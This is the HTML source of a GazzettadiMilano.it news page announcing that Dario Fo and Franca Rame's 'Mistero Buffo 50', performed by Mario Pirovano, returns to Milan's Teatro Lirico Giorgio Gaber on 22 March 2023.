href="https://telegram.me/share/url?url=https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/&text=Mistero+Buffo+di+Dario+Fo+e+Franca+Rame%2C+dopo+30+anni%2C+torna+al+teatro+Lirico+grazie+all%E2%80%99interpretazione+di+Mario+Pirovano+mercoled%C3%AC+22." title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?fit=1398%2C1988&ssl=1" data-caption=""><img width="696" height="990" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?resize=696%2C990&ssl=1" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?w=1398&ssl=1 1398w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?resize=211%2C300&ssl=1 211w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?resize=720%2C1024&ssl=1 720w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?resize=768%2C1092&ssl=1 768w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?resize=1080%2C1536&ssl=1 1080w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?resize=696%2C990&ssl=1 696w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?resize=1068%2C1519&ssl=1 1068w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?resize=295%2C420&ssl=1 295w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?resize=600%2C853&ssl=1 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="TL - DARIO FO - LOW RES"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p><span id="msgText_new_message_draft1678988201812_38a411f8-d8dd-0d29-4cd9-b07819e83298" dir="ltr">Esilarante, provocatorio, potente, attuale, epico, magistrale. Il 22 marzo 2023 (alle 20.45), al Teatro Lirico Giorgio Gaber di Milano, torna, dopo trent’anni, “Mistero Buffo 50”, lo spettacolo più famoso di Dario Fo e Franca Rame. </span></p>
<p><span id="msgText_new_message_draft1678988201812_38a411f8-d8dd-0d29-4cd9-b07819e83298" dir="ltr">Ad interpretarlo sarà, ancora una volta, Mario Pirovano, con la regia firmata dallo stesso Fo.<br />
</span></p>
<p><span id="msgText_new_message_draft1678988201812_38a411f8-d8dd-0d29-4cd9-b07819e83298" dir="ltr">Lo spettacolo, prodotto dalla Compagnia Teatrale Fo Rame e patrocinato dalla Fondazione Fo Rame, è stato allestito in nuova forma nel 2019 per celebrare i cinquanta anni dalla prima rappresentazione di Mistero Buffo. </span></p><div class="td-a-rec td-a-rec-id-content_inline  tdi_35 td_block_template_1">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><!-- MILANO-INARTICLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3181376993241138"
     data-ad-slot="8650775626"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div id='gallery-1' class='gallery galleryid-106304 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/mario-pirovano-in-mistero-buffo.jpeg?ssl=1"><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/mario-pirovano-in-mistero-buffo.jpeg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/mario-pirovano-in-mistero-buffo.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/mario-pirovano-in-mistero-buffo.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/mario-pirovano-in-mistero-buffo.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/mario-pirovano-in-mistero-buffo.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/mario-pirovano-in-mistero-buffo-2.jpeg?ssl=1"><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/mario-pirovano-in-mistero-buffo-2.jpeg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/mario-pirovano-in-mistero-buffo-2.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/mario-pirovano-in-mistero-buffo-2.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/mario-pirovano-in-mistero-buffo-2.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/mario-pirovano-in-mistero-buffo-2.jpeg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/Mario-e-Dario.jpg?ssl=1"><img decoding="async" width="150" height="150" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/Mario-e-Dario.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/Mario-e-Dario.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/Mario-e-Dario.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/Mario-e-Dario.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/Mario-e-Dario.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?ssl=1"><img loading="lazy" decoding="async" width="150" height="150" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>

<p><span id="msgText_new_message_draft1678988201812_38a411f8-d8dd-0d29-4cd9-b07819e83298" dir="ltr">Rappresentato per la prima volta nel maggio del 1969 e riproposto, fino ad oggi, in oltre cinquemila allestimenti, ogni volta arricchiti da nuove giullarate, “Mistero Buffo” è un capolavoro che ha segnato la storia del Novecento. Uno straordinario impasto comico-drammatico, messo in scena in Italia e all’estero, nelle piazze, nelle scuole, nelle fabbriche, nei teatri e persino nelle chiese, le cui radici affondano nel teatro popolare, quello delle sacre rappresentazioni medievali, dei giullari e della Commedia dell’Arte. </span></p>
<p><span id="msgText_new_message_draft1678988201812_38a411f8-d8dd-0d29-4cd9-b07819e83298" dir="ltr">Dario Fo e Franca Rame hanno raccolto per anni racconti orali, leggende e documenti di teatro popolare di varie regioni italiane per poi riproporli in questo esilarante spettacolo. I monologhi, fortemente provocatori, hanno un sapore ironico e profetico, che diverte, stimola, affascina. Mistero Buffo è uno spettacolo che ha la capacità di coinvolgere tutti, anche le più giovani generazioni. </span></p>
<p><span id="msgText_new_message_draft1678988201812_38a411f8-d8dd-0d29-4cd9-b07819e83298" dir="ltr">Le giullarate, infatti, affrontano tematiche sempre attuali: il potere, l’ingiustizia, la fame, la ribellione, la ricerca di una vita degna da condividere gioiosamente. I continui richiami all’attualità, che fanno da cornice ai vari brani svelano il presente con le sue false ingenuità ed ipocrisie, regalando al pubblico tanti momenti di riflessione ma anche di incontenibile comicità. I brani sono recitati in un linguaggio che unisce diversi dialetti dell’Italia settentrionale e centrale: una lingua perfettamente comprensibile, grazie alla potente gestualità di Mario Pirovano, che lo stesso Fo ha definito “fabulatore di grande talento”.</p>
<p>Per tutte le informazioni <a href="https://teatroliricogiorgiogaber.it/produzione/mistero-buffo/" target="_blank" rel="noopener noreferrer">https://teatroliricogiorgiogaber.it/produzione/mistero-buffo/</a><br />
Biglietti su <a href="https://www.ticketone.it/event/mistero-buffo-50-anni-di-un-capolavoroteatrale-1969-2019-teatro-lirico-giorgio-gaber-16353251/" target="_blank" rel="noopener noreferrer">https://www.ticketone.it/event/mistero-buffo-50-anni-di-un-capolavoroteatrale-1969-2019-teatro-lirico-giorgio-gaber-16353251/</a><br />
</span></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-106304"
				class="share-facebook sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-106304"
				>
				<span id="sharing-facebook-106304" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-106304"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-106304"
				>
				<span id="sharing-whatsapp-106304" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-106304"
				class="share-linkedin sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-106304"
				>
				<span id="sharing-linkedin-106304" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-106304"
				class="share-twitter sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-106304"
				>
				<span id="sharing-twitter-106304" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-106304"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Mistero%20Buffo%20di%20Dario%20Fo%20e%20Franca%20Rame%2C%20dopo%2030%20anni%2C%20torna%20al%20teatro%20Lirico%20grazie%20all%E2%80%99interpretazione%20di%20Mario%20Pirovano%20mercoled%C3%AC%2022.&#038;body=https%3A%2F%2Fwww.gazzettadimilano.it%2Fcultura%2Fmistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-106304"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="071f91fddb" data-email-share-track-url="https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/?share=email">
				<span id="sharing-email-106304" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-106304"
				class="share-print sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-106304"
				>
				<span id="sharing-print-106304" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-106304"
				class="share-reddit sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-106304"
				>
				<span id="sharing-reddit-106304" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-106304"
				class="share-pocket sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-106304"
				>
				<span id="sharing-pocket-106304" hidden>Fai clic qui per condividere su Pocket (Si apre in una nuova finestra)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-106304"
				class="share-telegram sd-button share-icon"
				href="https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-106304"
				>
				<span id="sharing-telegram-106304" hidden>Fai clic per condividere su Telegram (Si apre in una nuova finestra)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da GazzettadiMilano.it</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="143630311"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="143630311"/>
							<input type="hidden" name="source" value="https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="30f9ae03c3" /><input type="hidden" name="_wp_http_referer" value="/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/" /><input type="hidden" name="post_id" value="106304"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadimilano.it/tag/arte/">arte</a></li><li><a href="https://www.gazzettadimilano.it/tag/attualita-milano/">attualità milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/cultura/">cultura</a></li><li><a href="https://www.gazzettadimilano.it/tag/dario-fo/">dario fo</a></li><li><a href="https://www.gazzettadimilano.it/tag/franca-rame/">franca rame</a></li><li><a href="https://www.gazzettadimilano.it/tag/mario-pirovano/">mario pirovano</a></li><li><a href="https://www.gazzettadimilano.it/tag/milano-attualita/">milano attualità</a></li><li><a href="https://www.gazzettadimilano.it/tag/mistero-buffo/">mistero buffo</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-milano/">news milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-milano/">notizie milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/teatro/">teatro</a></li><li><a href="https://www.gazzettadimilano.it/tag/teatro-lirico/">teatro lirico</a></li></ul>            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redazione"><meta itemprop="url" content="https://www.gazzettadimilano.it/author/redazione/"></span><meta itemprop="datePublished" content="2023-03-16T19:41:35+02:00"><meta itemprop="dateModified" content="2023-03-16T19:41:35+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadimilano.it/cultura/mistero-buffo-di-dario-fo-e-franca-rame-dopo-30-anni-torna-al-teatro-lirico-grazie-allinterpretazione-di-mario-pirovano-mercoledi-22/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png"></span><meta itemprop="name" content="GazzettadiMilano.it"></span><meta itemprop="headline " content="Mistero Buffo di Dario Fo e Franca Rame, dopo 30 anni, torna al teatro Lirico grazie all’interpretazione di Mario Pirovano mercoledì 22."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/TL-DARIO-FO-LOW-RES.jpg?fit=1398%2C1988&ssl=1"><meta itemprop="width" content="1398"><meta itemprop="height" content="1988"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
